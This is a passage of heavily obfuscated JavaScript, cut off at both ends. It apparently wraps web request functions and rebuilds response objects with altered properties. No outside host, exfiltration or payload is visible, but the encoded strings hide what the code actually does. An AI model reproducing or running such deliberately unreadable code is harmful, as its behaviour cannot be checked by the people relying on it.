0x7*0x3cd+0xa22+-0x24bd),tu=-0x17b6+-0x2*-0x12b+0x1560,tL[ta[tf(0xbd)](aD,-0x515+0x9bf*-0x1+-0x1*-0xfb9,ta[tf(0x52a)])]===Q||tL[aD(0xb6*-0x9+-0x24c+0x997,'&cY@')]===z||tL[aD(-0x14e6+0x2f*-0x2f+0x1e6c,tf(0x73c))]===aD(0x459*-0x7+-0x7e3*-0x4+0xf,ta[tf(0x70d)]))ty=tJ(tL[aD(0x3*0x72f+0x19be+-0x2eb0,'Awwn')]),ty===null?(tL[ta[tf(0x166)](aD,-0x864*-0x1+0x4c9+-0xc92,tf(0x71b))]==null&&(tL[ta[tf(0x275)](aD,0x55c+-0xa3f+-0x25*-0x26,tf(0x71b))]={}),tL[aD(-0x1228+0x1f56+0x25*-0x57,ta[tf(0x2c2)])][ta['ZciIN'](aD,-0x2*-0x1066+-0x1b7d+-0x3c4*0x1,tf(0x2e3))+ta[tf(0x508)](aD,0x266a+-0x2ef+-0x1*0x21bf,ta[tf(0x719)])]=aD(0x1cac+-0x5*-0x3e1+-0x2ef0,tf(0x244)),tL[aD(-0x6*-0x6d+-0xf10*0x2+0x1c77,tf(0x73c))]=z):ax[aD(-0x3*0x916+-0x177c+-0x2f*-0x11c,ta[tf(0x638)])](ty)?tL[aD(0x1*0x7d3+0x1d5*-0x5+0x23b*0x1,tf(0x73c))]=aD(-0x7*0xa7+-0x221d+0x2827,tf(0x1bb)):tL[ta[tf(0x79e)](aD,-0x193+-0x1160+0xa*0x1fc,'&cY@')]=z;else{if(at[ta[tf(0x17c)](aD,0x3*-0x712+0xa75*-0x3+-0x1f*-0x1c1,tf(0x52c))]()===0x17f8+-0x1*0x87d+-0xf7b&&a2[aD(0x10d2+0x260c+-0x35ca,ta[tf(0x591)])](tL[ta[tf(0x267)](aD,-0x1e5f*-0x1+0x3*-0x431+0x1*-0x10e7,tf(0x73c))]))return ta[tf(0x6c6)](tt,tM,tL);}tL[aD(-0x16d9+-0xfd1+-0x13*-0x215,ta[tf(0x52a)])]=aU(z,tL[aD(-0x3d*0x62+0x44f+0x13f0,'&cY@')],tM,tz,tu,arguments[ta[tf(0x17c)](aD,-0x74a+0x235*0x3+0x2f*0xd,tf(0x745))][aD(0x17ec+-0x260a+-0x7e*-0x20,tf(0x772))],tP,z);}}return tl=!(0x19a1+0x37*0x9d+-0x74*0x83),ti=!(0x2601+-0x2*0xfe9+-0x62e),a2[aD(-0x1*-0xaca+0x226+-0xbdc,ta[tf(0x591)])](tL[ta['VNeCU'](aD,-0x297+0x1482+-0x883*0x2,ta[tf(0x52a)])])&&at[aD(0x2d8*-0xa+0xed*-0x1a+0x364c,tf(0x52c))]()===0x1049+0x7*0x27d+0x4*-0x86d||(ai(tM)[aD(0x8*0x327+-0x425*0x5+0x1*-0x3f6,tf(0x350))](aP)===-(0x1*0xead+0x31b+0x3*-0x5ed)&&(ti=!(-0x1e46+-0xb*0x9e+0x2510)),ta[tf(0x17c)](aT,tM,th)||(tl=!(-0x19d9+-0x1614+0x2fee))),tl?tt[aD(0x17be*0x1+-0x1*0x11f6+-0x3fb*0x1,tf(0x382))](this,[tH,tL]):tt[ta[tf(0x17c)](aD,0x12dc+-0x4d7*-0x1+-0x15e6,tf(0x382))](this,[tH,tL])[aD(0x9cf+0x1*-0xadb+0x1e8,ta['LawZi'])](function(tA){var tE=tf,tV={'VjxQA':function(ts,tF,tR){return ts(tF,tR);},'cVRTV':function(ts,tF){return ts<tF;},'tvzxq':ta['xJPbu'],'ltTrW':function(ts,tF){return ts!==tF;},'Rlrln':function(ts,tF){return ts!==tF;},'pxWBV':function(ts,tF,tR){return ts(tF,tR);},'HowIQ':ta[tE(0x6da)],'fAQbr':'dbhq','bctbI':tE(0x774),'ZUpMw':function(ts,tF){return ts>tF;},'qhkTA':function(ts,tF){return ts>tF;},'HRjBQ':tE(0x4de),'FHxmg':tE(0x5c0),'sIsKL':function(ts,tF){var tR=tE;return ta[tR(0x55d)](ts,tF);},'tMQsX':function(ts,tF,tR){var tn=tE;return ta[tn(0x2bd)](ts,tF,tR);},'uoWJv':ta[tE(0x281)],'Odeoi':tE(0x33f),'iuDpC':tE(0x3e3),'dtfIk':function(ts,tF,tR){return ta['YAWZH'](ts,tF,tR);},'ahhYA':tE(0x47c),'tXVDx':tE(0x18f),'kUaas':function(ts,tF,tR){return ts(tF,tR);},'mtjtz':function(ts,tF,tR){return ts(tF,tR);},'hQDbM':'#@Z7','hPrIx':function(ts,tF){return ts===tF;},'jztML':function(ts,tF,tR){var tn=tE;return ta[tn(0x47b)](ts,tF,tR);},'hekav':'vwh%','LDLVd':'4lez'},tj,tb,tB,tv=z,tD=tA[aD(0x769*-0x1+0x602*-0x5+0x260e,tE(0x71b))],tg=tA[aD(-0x15b+-0x6be+0x89f,tE(0x259))],tI=null;if(ta[tE(0x4bf)](t2,tM))return tj=!(-0x4*-0xf7+0x19c2+0x9df*-0x3),tb=null,tB=!(0x8fb+-0x56*-0x1f+-0x1364*0x1),a2[ta['ZqSPo'](aD,0x14ae+-0x565*0x2+0x434*-0x2,tE(0x637))](tM,aD(0x19c0+0x13*0x127+-0x2f03,tE(0x2e8)))||a2[aD(0x4f9*0x6+0x15f1+-0x324b,'MrTR')](tM,aD(0x8*-0x8e+-0xd79*0x1+-0x17*-0xd9,ta[tE(0x4d4)]))||(tb=tx(tM,tz,th,tD,ti),ta[tE(0x57c)](tb,null)&&(tB=!(-0x179*-0x7+-0x25d*-0xb+-0x244e))),ta['aBLZE'](tB,tj)?tA[ta['Slols'](aD,0x1ede*-0x1+-0x1b7f+0x3b3f,'TN5Z')]()[aD(0x1*-0x5d+0x189f+-0x2*0xbb3,tE(0x4c0))](function(ts){var tF=tE,tR,tn,tT,td;if(tv=ts,tB&&(tv=tQ(tM,tz,th,tv,tD,tg,tb)),tv==null)return new J[(aD(-0x240e+0x23a4*-0x1+0x1*0x4973,tF(0x7c3)))](function(){});if(tR=tc(tg,tv,tD),tR===-0x2591+-0x4d4+0x2*0x1533)return new J[(tZ['ocvFl'](aD,0x1*-0x2482+-0x16b4+0x3cf7,tF(0x7c3)))](function(){});tn={},tT=new J[(aD(-0xf*0x23+-0x1a24+-0x9*-0x34d,tF(0x283)))](tv,(tn[tZ['ocvFl'](aD,-0x1a10+0x1552*-0x1+0x1849*0x2,tZ[tF(0x546)])+z]=tA[aD(-0x1da3+0x9*0x1f3+0xd48,tF(0x5bc))],tn[aD(0x2075+-0x18f+-0x1d69,tF(0x438))+aD(0x1*-0x42d+-0x161b*-0x1+0x10ec*-0x1,tF(0x51b))]=tA[tZ[tF(0x11f)](aD(0x3b*0x57+-0x2086+-0x6fb*-0x2,tF(0x438)),tZ[tF(0x787)](aD,-0x6e2+-0x124+0x908,tZ[tF(0x3b0)]))],tn[tZ['sTblY'](tZ[tF(0x2b1)](aD,0x9b*-0x21+-0x1d11+0x1*0x3289,tZ[tF(0x570)]),aD(0x1b4c+-0x11*0x2b+-0x1781,tF(0x446)))]=tA[tZ['BDXCg'](tZ[tF(0x787)](aD,0x12bc+0x14ce+-0x260d*0x1,tF(0x438)),aD(-0x2*0xd37+0x1752+0x40c,tF(0x446)))],tn[aD(-0x219e+-0x1192+0x33ef,tZ[tF(0x7ee)])]=tA[aD(-0xc7a*0x3+-0x15d8+-0x7*-0x893,tF(0x2a3))],tn[aD(0x25e3+0x4a*-0x31+-0x16df,tZ[tF(0x749)])+aD(0x97*-0x7+0x61f+0xc2*-0x1,'z7ze')]=tA[tZ[tF(0x2ea)](aD(0x12e7*0x1+0x11f4+-0x2401,'o@i6'),tZ[tF(0x383)](aD,0x12*-0x20b+-0x1b9d*-0x1+0xa65,tF(0x7f4)))],tn[tZ[tF(0x235)](aD,0x18*0xd9+-0x1170+-0x122,'T9wH')+aD(-0x37*-0x6d+0x170+-0x176d,tF(0x175))]=tA[aD(-0x9c5*-0x1+-0x803*0x1+0x4*0x1,tF(0x5a2))+aD(0x2414+-0x5*0x673+-0x267,tF(0x175))],tn[aD(0x19fa+-0x12e8+-0x650,'O&IH')+aD(-0xc03+0x4*-0x752+0x2aff*0x1,tZ[tF(0x2cd)])]=tA[aD(-0x2b2+-0x126e+0xaf1*0x2,tZ[tF(0x6ad)])+tZ[tF(0xe4)](aD,-0x81*0x7+-0x3ad+-0x8e8*-0x1,tZ[tF(0x2cd)])],tn[aD(0x1c8f+-0x11*-0x172+-0x340b,tF(0x206))+aD(0x1*-0x232a+-0x1c6a*0x1+0x4037,tZ[tF(0x68c)])]=!(-0x6*0x57d+-0x92f*-0x1+-0xa*-0x260),tn));try{if(tF(0x47d)===tF(0x4fa)){var tS={'VrldA':function(P6,P7){return P6>P7;},'TQYiz':function(P6,P7,P8){var P9=tF;return tV[P9(0x678)](P6,P7,P8);},'GpkSA':'dbhq','KpRnN':function(P6,P7,P8){return P6(P7,P8);},'WxKJx':tF(0x4de),'osBgH':'X@A6','SjnyZ':function(P6,P7){return tV['cVRTV'](P6,P7);}},tk,to,tX,te,tp,tG,tr,tU,tK,tq,tw,P0,P1,P2,P3,P4,P5;try{if(tk=tV['VjxQA'](_0x307666,_0x145eeb,_0x53f6d2[_0x459db7(-0x1*0x1b89+0x19bb+-0x60*-0x7,tV['tvzxq'])]()),to=_0x5b5998[_0xbcc6b(-0x17f6+0x7*0x1d3+0x1*0xc5b,'bwJ#')](),tV[tF(0x384)](to,_0x33f9e4(0x1114*0x1+0x1*-0xa67+0x613*-0x1,tF(0x31d)))&&tV[tF(0x659)](to,tV[tF(0x4c8)](_0x507273,0x11*-0x15b+0x2472+-0xca2,tV[tF(0x1f7)])))throw _0x4c4759;for(tX=_0x66567c[tV['pxWBV'](_0x4b56f0,-0x1*0x2287+0xddb+0x1535,tV[tF(0x310)])](_0x23dadf(0x12d*0x17+-0x14ef+0x24*-0x21,tV[tF(0x5fc)])),te=tV[tF(0x3ec)](tX,-(0x3d8+0x3ad+-0x784))?_0x102b48[_0x5325f2(-0xb26+0x272*0x4+0x2b2,tF(0x3e3))](tX+(-0x1a6+0x1*-0xd85+0xf2c)):null,tp=_0x13143f[tV[tF(0x678)](_0x2e88d9,0xf8b+0x12b*-0xd+0x7*0x7,'e6Dr')](_0x47d380),tV['qhkTA'](tp[_0x2f4ae9(-0x835*0x2+-0x47*-0x2+0x116e,tF(0x47c))],-0x12e4+0x16a2+-0x3*0x13f)&&tp[_0x1d197a(-0x17e0+-0x21ee+0x3b33,'kVP1')](function(P6,P7){var P8=tF,P9,Pa,Pt,PP;return tS['VrldA'](P6[tS[P8(0x3d8)](_0x281937,-0x6f8+-0x6ff+0xe80,tS[P8(0x6cb)])](tS['TQYiz'](_0x5dc459,0x1*-0x1657+0x15a*0x4+0x1193*0x1,P8(0x4de))),-(-0x24*-0x71+-0x1659+0x676))&&P7[_0x50f35d(-0x2472+0x153a+0xfc1,tS[P8(0x6cb)])](_0x1d6f55(0x1d5b+0x41c*0x4+-0x2d27,P8(0x4de)))>-(0xa9a*-0x3+-0x2065+0x4034)?(P9=P6[_0x48f3ca(0x18f8+0x367+-0x1aa0,P8(0x5c0))](_0x4b9f0f(-0x1bb3+-0x2*-0x7d+-0x3*-0x91f,P8(0x4de))),Pa=P7[_0x54c89e(0x16f1+-0x1405+0x1*-0x12d,P8(0x5c0))](tS[P8(0x651)](_0x1852a5,-0x4c*0x79+0x6*-0x184+0x1*0x2da8,tS['WxKJx'])),Pt=_0xb7274a[tS[P8(0x3d8)](_0x232c4e,0x3*0x917+-0x4bb+-0x14e4,tS[P8(0x4bb)])](P6[tS[P8(0x3d8)](_0x1693dd,-0x132*0xf+0xc9*-0xd+0x1d77*0x1,'7KCJ')](P9+(-0xb3*-0xf+0x1*0x16b1+-0x1*0x212d))),PP=_0x470d1e[tS[P8(0x651)](_0x4146ec,-0x1*0xe87+-0x4fb+0x1528,P8(0x73e))](P7[_0xe3c582(-0x165a+0xaa4+-0x685*-0x2,'7KCJ')](Pa+(-0xb9a+-0x219+-0x1*-0xdb4))),tS[P8(0x592)](Pt,PP)?-(0x9*-0x45+0xda9+0x19*-0x73):Pt==PP?0x1*-0x110b+0x13*-0x28+0x1403:0x5*-0x68b+0x2049+0x6f):0x39e+-0x18e0+0x1542;}),tG=[],_0x345293[0x9*-0x3a2+-0x2061+0x4a6*0xe]=[],tr=-0x7a*0x3+0x907+-0x799*0x1,tU=tp[tV[tF(0x678)](_0x1e4fa9,-0x1db9+-0x1*-0x15f2+0x959*0x1,tF(0x47c))];tr<tU;tr++)tp[tr][_0x5d73b5(-0x13*-0xa7+-0x621*-0x1+-0x3*0x5ff,tV['fAQbr'])](_0x98648f(-0x85b+-0xefb*-0x1+-0x1*0x5fc,tF(0x4de)))>-(-0x223b+-0xa9*-0x3+0x2041)?(tw=tp[tr][_0x2432a1(0x964+0x23*-0xe+0x9*-0xa3,'1Fl4')](_0x3430e1(-0x212*-0xb+0x1aed+0x295*-0x13,tV[tF(0x298)])),P0=tp[tr][_0xf9ecc4(-0x1e9+-0x158c+-0x1a7*-0xf,'7KCJ')](-0x1*-0x791+-0x205b+0x18ca,tw),P1=P0[_0x21f54f(0x1*0x1259+-0x1*-0x1633+-0x26cd,tV['FHxmg'])](tV['pxWBV'](_0x223b0c,-0x2f3*-0x1+-0x13f0+0x11a1,'x^na')),tV[tF(0x3fa)](P1,-(-0x1b29+0x1*0xcb6+0xe74))?(tK=P0[_0x1ec6e7(0x7af+0xaee*-0x3+0x1a6f,tF(0x3e3))](0x1*-0x21dd+0x195b+0x882,P1),tq=_0x3ecfcc[tV[tF(0x3c8)](_0x369321,0x1*0xbe3+0x1eb9+-0x2934,tV[tF(0x247)])][_0x5ec3cf(-0xcb5*-0x2+0x8f5*0x3+-0x4*0xcd5,tF(0x2cb))](_0x2965fb[_0x16bc4c(0x1007+0x810+-0x1674,tV[tF(0x453)])](P0[_0x57195a(0x774+-0x1*0x1d3f+0x171f,tV[tF(0x4ee)])](P1+(-0x1*0x1516+-0x2*-0x12d6+0x1095*-0x1))))):(tK=P0,tq=null)):tK=tp[tr],P2=to+tV['pxWBV'](_0x1270d4,-0x5d3*0x1+0x1931+-0x16f*0xd,tF(0x47f)),P3=tK[_0xd9f878(-0x778*0x3+0xf9c+0x755,tV[tF(0x310)])](P2),P4=tk+to,P3==0x3*0x7ef+0x1*-0x1073+0x1*-0x75a?(P5=tK[tV['dtfIk'](_0x28c207,0x1*-0xa04+-0x20af+0x2be6,tF(0x437))](P2[_0x11ccbf(0x132*0x17+-0x12b*0x8+-0x84a*0x2,tV[tF(0x7ea)])]),new _0x3249b1[(_0x30a6f8(0xd47+-0x1e62+0x11a7,tF(0x1b1)))](P5)[_0x3f5e75(0x3*-0x7d5+-0x25bb+0x3e1e,tF(0x28b))](tk)&&_0x32ebcb(te,tq)&&(tG[_0x1396a6(-0x116b+-0x4b*-0x60+-0x16*0x69,tV[tF(0x293)])](_0x29918b[tp[tr]]),_0x15131d[0x2378+0x40*0x32+-0xffd*0x3][_0x428559(-0xda*-0x29+-0x2231+0xf6,tF(0x18f))](tp[tr]))):_0x246594(P4)==tK?tV[tF(0x527)](_0x35f8b3,te,tq)&&(tG[_0x3a2adb(-0x532+0x1*-0x57d+0xc5e,tF(0x18f))](_0x415a23[tp[tr]]),_0x38f264[0x1420+-0xc53*0x3+0x10da][_0xec6152(0x236c+-0x19bb+-0x802,tF(0x18f))](tp[tr])):tK==tV[tF(0x3e0)](_0x582db4,-0x5bd+-0x1328+0x69d*0x4,tV['hQDbM'])&&(tG[_0x1f8cf7(-0x2*0x1057+-0x637+0x173*0x1c,tF(0x18f))](_0x29f15a[tp[tr]]),_0x55a56c[-0xe6*-0x20+0xd49+-0x10d*0x28][_0x31bf7f(-0x1a6c+-0x1*-0x1b1d+0xfe,tF(0x18f))](tp[tr]));return tV[tF(0xf4)](tG[tV['jztML'](_0x2dca8c,-0x1ce0+-0x21e7+0x4059,tF(0x47c))],-0x1f6c+0x417+0x1b55)?null:tG;}catch(P6){return null;}}else td={},J[aD(0x29*0xd3+-0x1*-0xc85+-0x2ccb,tZ[tF(0x221)])][aD(-0x1683+-0x2029*0x1+0x382e,tF(0x744))](tT,aD(0x11*-0x233+0x1231+0x1462,tF(0x5bc)),(td[aD(-0x2221+0x13a*-0x7+-0x3*-0xe9e,tZ[tF(0x75f)])+z]=tA[aD(0x2f1+0x736*-0x2+-0x1*-0xcab,tF(0x5bc))],td[tZ[tF(0x41a)](aD,-0x4a4+-0x269b+-0xeed*-0x3,tZ[tF(0x498)])+z]=!(0x1f9c+-0x14be+-0xade),td[aD(0x1c3e+0x1*0x12f9+-0x2d72,'jIo3')+z]=!(0xbee+0xd90+-0x1f6*0xd),td));}catch(P7){}try{tF(0x56e)!==tF(0x56e)?_0x4026dc(_0x326f10[_0x82542e(0x1155+-0x1*-0x5d7+-0x1*0x1571,tV[tF(0x55e)])](-0xf0d*0x1+-0xa9f*-0x2+0x62b*-0x1,_0x22c41a(-0x1*-0x1b17+-0x49a+0x2a*-0x7f,tV[tF(0x225)])),_0x2a131b):(td={},J[aD(-0xc*0x2ef+0x1a95+0x2c*0x3b,tF(0x15a))][tZ[tF(0x41a)](aD,-0x89a*-0x2+-0x1*-0xa8b+-0x1a3d,tF(0x744))](tT,aD(-0x4f7+0x1c8+-0x1f7*-0x2,'RzOy'),(td[aD(0x1*-0x68b+0x2*0x4b6+-0x1be,tF(0x465))+z]=tA[aD(-0x26d0+-0x1131+0x38c0,tF(0x2a3))],td[aD(0x1f64+0x1e15+-0x3bf1,tF(0x420))+z]=!(-0xa*0x36f+0xeb9*-0x1+0x310f),td[tZ['linLH'](aD(0x25e2+0xa*-0x1d9+0x1*-0x11a3,tF(0x3dd)),z)]=!(-0x1a92+-0x13c*-0x11+0x596),td)));}catch(P8){}try{td={},J[tZ[tF(0x58e)](aD,-0x84+0x4d*0x10+0xed*-0x3,tZ[tF(0x221)])][aD(0x2c8*-0x1+-0x113f+-0x1589*-0x1,tF(0x744))](tT,aD(-0x6f*-0x14+0x9b2*0x3+-0x2534,tF(0x700)),(td[tZ[tF(0x2b1)](aD,0x179*-0x2+-0x10b5+0x14ca,tZ[tF(0x75f)])+z]=tA[aD(-0x12e*-0x4+-0x4*0x55b+0x118e,tF(0x4ff))+aD(-0x1e*-0x51+0x130f+-0x9*0x309,'z7ze')],td[tZ[tF(0x11f)](aD(0x1e9*0x5+0x4bd*-0x1+-0x1a4*0x2,'pT4%'),z)]=!(0x1823*0x1+0x18e3*-0x1+0xc0),td[tZ['ontXa'](aD,-0x662+-0x5*-0x384+0x7f*-0x13,tF(0x3dd))+z]=!(-0x457*0x5+-0x82f*-0x4+-0xb09),td));}catch(P9){}try{td={},J[aD(0x89*0x41+-0x1713+-0xa31,tF(0x15a))][aD(0x1124+0x7*0x2b4+0x1147*-0x2,tF(0x744))](tT,aD(0x1*0xb6b+-0x254f+0x1b2b,tF(0x730)),(td[aD(0x3*0x78a+-0x2411+-0x2*-0x74b,tZ[tF(0x75f)])+z]=tA[aD(0x11ab+0x2f6*0x9+-0x2a8b,tF(0x5a2))+tZ[tF(0x383)](aD,0x224b+-0x12e0*-0x1+0xf*-0x373,tZ[tF(0x4da)])],td[aD(-0x19be+0x1730+0x416,tZ[tF(0x498)])+z]=!(-0x1327+0x2*-0x10e8+0x34f7),td[aD(0x25cf*0x1+0x1da3+-0x41ad,tZ[tF(0x6b5)])+z]=!(-0x25c+-0xa*-0x2c7+-0x196a),td));}catch(Pa){}return tT;}):tA;});}}tP=t7(tO),J[aD(0x9*0x445+0x1*0x2255+0x6f*-0xa6,t9(0x5f4))]&&(tt=J[ta[t9(0x43a)](aD,-0x889*-0x4+0x1*0x1d5d+0x1*-0x3eb9,'NApy')],aI[aD(-0xc68+-0x1b55*0x1+0x2965,t9(0x4a9))](-0x5*-0x35f+0x1fd1+-0x30a4,tO,tt,J,aD(-0x233*0x1+0xd7d+-0xa*0x10d,t9(0x5f4))));}()),'hu':(function(){var t9=av,ta={'RUPRB':function(tO,tf,tZ){return tO(tf,tZ);},'QpPZI':t9(0x47f),'RBFPp':function(tO,tf){return tO===tf;},'CWLJN':function(tO,tf,tZ){return tO(tf,tZ);},'cpcdY':function(tO,tf,tZ){return tO(tf,tZ);},'aEVeK':t9(0x565),'PVSDd':'UBcxj','RMbuw':t9(0x164),'MZrqm':t9(0x5ad),'YdZiu':'e2UB','GMQph':t9(0x217),'uxQvi':t9(0x1b2),'FNjhT':function(tO,tf){return tO(tf);},'LzJgl':function(tO,tf){return tO<tf;},'eLhJS':function(tO,tf,tZ){return tO(tf,tZ);},'fAQHx':function(tO,tf,tZ){return tO(tf,tZ);},'kQMBk':t9(0x2ed),'Wltkc':t9(0x21a),'amjXB':function(tO,tf,tZ){return tO(tf,tZ);},'hMkNZ':function(tO,tf,tZ){return tO(tf,tZ);},'aCKag':function(tO,tf,tZ){return tO(tf,tZ);},'rxsrB':function(tO,tf){return tO+tf;},'dnyRh':function(tO,tf,tZ){return tO(tf,tZ);},'jTyFh':function(tO,tf){return tO+tf;},'KxjpM':t9(0x531),'qFuMR':t9(0x4c5),'AJXAn':'8njQ','RzHVm':t9(0x5be),'pjgDu':t9(0x79d),'LFdTJ':t9(0x5ce),'fQfXC':function(tO,tf){return tO!=tf;},'YufdC':function(tO,tf){return tO===tf;},'SRHzh':t9(0x5ac),'gsVgU':t9(0xce),'UAQDx':function(tO,tf,tZ){return tO(tf,tZ);},'xpeGa':function(tO,tf,tZ){return tO(tf,tZ);},'zVBCW':'1Gy^','AKBIZ':'a&dV','MOckP':function(tO,tf){return tO===tf;},'AIqyN':function(tO,tf,tZ){return tO(tf,tZ);},'YNpzJ':t9(0x2a3),'VtPai':t9(0x132),'yXoLO':function(tO,tf,tZ){return tO(tf,tZ);},'BIouU':t9(0x772),'VqxCB':function(tO,tf){return tO==tf;},'NpEug':function(tO,tf,tZ,tz){return tO(tf,tZ,tz);},'rzPbc':t9(0x3c7),'dnLhc':function(tO){return tO();},'AaSWX':function(tO,tf){return tO(tf);},'BmXtL':t9(0x607),'GxnTi':function(tO,tf){return tO===tf;},'qltNV':t9(0x350),'xmuZz':'8dX@','aJnBT':t9(0x17f),'ypbve':function(tO){return tO();},'ryhCw':function(tO,tf,tZ){return tO(tf,tZ);},'ayNRj':t9(0x47c),'KKpYl':function(tO,tf,tZ){return tO(tf,tZ);},'tpSiO':function(tO,tf,tZ){return tO(tf,tZ);},'lXIUM':t9(0x424),'tLvVW':t9(0x1c5),'aGpkV':t9(0x2d0),'ZkCzp':function(tO,tf,tZ,tz,th,tM){return tO(tf,tZ,tz,th,tM);},'YZoiK':function(tO,tf,tZ){return tO(tf,tZ);},'JsMDo':function(tO,tf,tZ){return tO(tf,tZ);},'Vfpjx':t9(0x7f7),'tnFNT':function(tO,tf){return tO!=tf;},'TZHSl':function(tO,tf){return tO!=tf;},'GVkSj':t9(0x67a),'VjwyA':t9(0x7dd),'FrtUr':function(tO,tf,tZ){return tO(tf,tZ);},'jJcSL':function(tO,tf,tZ){return tO(tf,tZ);},'qhsTn':function(tO,tf,tZ){return tO(tf,tZ);},'vYTcm':'TN5Z','lmpVn':function(tO,tf,tZ){return tO(tf,tZ);},'cvTJH':t9(0x590),'WPtvV':function(tO,tf,tZ){return tO(tf,tZ);},'cjGxO':'&cY@','YVIIe':function(tO,tf){return tO!==tf;},'mokzu':function(tO,tf,tZ){return tO(tf,tZ);},'xIAwi':function(tO,tf,tZ,tz){return tO(tf,tZ,tz);},'PTBVI':function(tO,tf,tZ,tz,th,tM){return tO(tf,tZ,tz,th,tM);},'lOZMN':function(tO,tf,tZ){return tO(tf,tZ);},'JqSuE':t9(0x775),'fOQEw':t9(0x62c),'nwgXU':function(tO,tf,tZ){return tO(tf,tZ);},'gFnxQ':function(tO,tf,tZ){return tO(tf,tZ);}},tt,tP,tJ;function tc(tO,tf){var tZ=t9;if(ta[tZ(0x548)](tZ(0xf0),tZ(0x42b)))return _0x32b570||_0x440316?_0x5aebc6[0x1191*0x1+0x1533+-0x1362*0x2]+_0x2898b0[-0x1*0x166b+-0xc81+0x22ed]+(_0x1e16a7+_0x1d85c7+_0x26fa1e+_0x4fc11b)[_0x4022b3(0xf1a*-0x2+0xf4*-0xd+0x2bc1,tZ(0x182))](/\/\//g,_0x5372ba(-0x1*0x122b+0x18db+-0x5f5,tZ(0x47f))):_0x32832b[ta['RUPRB'](_0x49e1e,-0xcc4*0x1+0x31*0x8f+-0x1*0xd72,tZ(0x182))](/\/\//g,_0x3bf696(0x16fe+-0x10a0+-0x5a3,ta['QpPZI']));else{var tz=tO[aD(0x16f5+0xe3*-0x5+-0x110b,'Y@F2')](tf);return tz!=null?tz[ta[tZ(0x292)](aD,-0x2f3*-0x6+0x213a+-0x31c9*0x1,'1Gy^')]:tf===ta[tZ(0x292)](aD,-0x546*-0x5+0x37*-0x1f+-0x12aa,tZ(0x217))?J[ta['CWLJN'](aD,0x6c9+0xbb5+-0x88*0x21,tZ(0x5ce))][ta[tZ(0x1de)](aD,0x16fc+-0x1*0x1d2+-0x1453,ta['aEVeK'])]:tf===aD(0xbc7+-0x2420+0x21b*0xc,'6kDJ')?aD(0x7*0x2a7+-0xcdc*0x1+-0x4f0,tZ(0x7be)):null;}}function tx(){var tO=t9,tf={'wyLnV':tO(0xe8),'QGWtk':function(tI,ts,tF){return tI(ts,tF);},'zoyNp':'UqQB','nAoIF':function(tI,ts,tF){return tI(ts,tF);},'oHEME':function(tI,ts,tF){return tI(ts,tF);},'yStlh':tO(0x412),'QvscP':function(tI,ts){return tI===ts;},'tJDxv':function(tI,ts,tF){return tI(ts,tF);},'gbaHo':ta['AJXAn'],'YFJSI':function(tI,ts,tF){return tI(ts,tF);},'jQAHl':ta[tO(0x35e)],'lcECu':function(tI,ts,tF){return tI(ts,tF);},'TtjTA':function(tI,ts){return tI+ts;},'kmwTT':tO(0x791),'Mlcka':tO(0x5eb),'CFaBo':function(tI,ts,tF){return tI(ts,tF);},'TzqgT':ta['pjgDu'],'hDlcq':tO(0x41f),'gkDYX':function(tI){return tI();},'ipyrd':function(tI,ts,tF){return tI(ts,tF);},'oPqdA':ta[tO(0x7f5)],'tCwvN':function(tI,ts){return tI===ts;},'wtFzL':tO(0x217),'gmKAT':function(tI,ts,tF){return tI(ts,tF);},'jJMLq':function(tI,ts,tF){return tI(ts,tF);},'HbnoG':tO(0x49e),'funas':function(tI,ts,tF){return tI(ts,tF);},'pisJU':function(tI,ts,tF){var tR=tO;return ta[tR(0x292)](tI,ts,tF);},'YJyey':tO(0x772),'wqyxc':function(tI,ts,tF){return tI(ts,tF);},'uRPTA':function(tI,ts,tF){return tI(ts,tF);},'sQGSH':tO(0x4cb),'rHYUn':function(tI){return tI();},'HFSyR':tO(0x2b9),'JjKxk':function(tI,ts,tF){return tI(ts,tF);},'SrUNA':tO(0x608),'INxIy':'1Gy^','zMabw':function(tI,ts){return tI!==ts;},'nOCLi':tO(0x164),'jbfBL':function(tI,ts){var tF=tO;return ta[tF(0x7f2)](tI,ts);},'xqOAh':function(tI,ts){return tI<ts;},'xnvst':tO(0x328),'yirfO':function(tI,ts){return tI(ts);},'dfGdc':function(tI,ts){return ta['YufdC'](tI,ts);},'Akuys':tO(0xc5),'NGlok':ta[tO(0x1ca)],'ssgaU':function(tI,ts,tF){return tI(ts,tF);},'jfqUs':ta[tO(0x385)]},tZ,tz,th,tM,tY,tN,tm,tC,tu,ty,tl,ti,tH,tL,tW,tA=[],tE=arguments[0x229*0x11+0xb4e+0x99b*-0x5],tV=arguments[-0xce9+-0x204c+0x2d36],tj=[!(-0x23e2+-0x988+-0x2*-0x16b5)];if(a2[aD(0x42b*0x2+-0x1*0x835+0x4f*0x3,tO(0x531))](tV)?tV===z&&J&&J[aD(-0x242a+0x139c+0x1184,tO(0x5ce))]&&J[aD(-0x1619+0x589+0x8c3*0x2,tO(0x5ce))][aD(-0x31*-0xbf+0x146e+0x2*-0x1c13,ta['aEVeK'])]&&(url=J[ta['fAQHx'](aD,-0xc40+0x1*-0x269f+-0x1147*-0x3,'IdBe')][aD(-0xcb1+-0x3*-0xbdf+0x1615*-0x1,tO(0x565))]):tV=tE[aD(0x1*-0x70b+0x154+0x13c*0x6,tO(0x466))][ta[tO(0x121)](aD,0x2317+0x9b8*0x2+-0x357c,ta['GMQph'])][ta['xpeGa'](aD,-0x2d8*-0x2+-0x529+0x9c,tO(0x465))],tZ=arguments[0x19dc+-0xb17+-0xec3],a2[aD(0x174f+-0x10ad*0x1+0x44*-0x15,ta[tO(0x4c1)])](tZ)||(tZ=tE[aD(-0x1b67+-0x48b+-0x21a3*-0x1,tO(0x466))][aD(-0x67*0x3b+-0x7ea+-0xb*-0x2f6,tO(0x31e))]?tE[aD(0x2569+-0x2b2+0x1083*-0x2,tO(0x466))][ta[tO(0x121)](aD,-0x1*0x1424+0x5a9+0xf66,tO(0x31e))][aD(0xf8a+0x302+-0x1169,ta[tO(0x740)])]:aD(0x19e8+-0x2*-0x1091+-0x3a45,ta['AKBIZ'])),tz=arguments[-0x1b87+0x1d5f+0x1*-0x1d5],tM=arguments[-0x75*0x25+0x12aa+0x5*-0x59],typeof 